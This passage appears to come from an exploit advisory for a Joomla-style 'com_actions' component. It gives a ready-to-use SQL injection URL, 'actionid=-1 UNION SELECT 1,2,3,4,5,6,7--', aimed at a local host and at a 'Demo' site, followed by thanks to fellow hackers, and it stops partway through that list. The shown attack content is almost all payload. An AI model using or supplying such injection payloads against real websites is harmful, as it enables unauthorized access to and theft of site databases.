
http://127.0.0.1/index.php?
option=com_actions&actionid=-1 UNION 
SELECT 1,2,3,4,5,6,7--

[~] Demo            :

http://site.com/newsite/index.php?
option=com_actions&actionid=-1 UNION 
SELECT 1,2,3,4,5,6,7--

[~]######################################### 
ThankS To ... 
############################################
[~]

[~] Special Thanks To My Best FriendS :

Exim0r , Raiden , b3hz4d , PLATEN , 
M4hd1 , Net.Edit0r , Amoo Arash , r3d-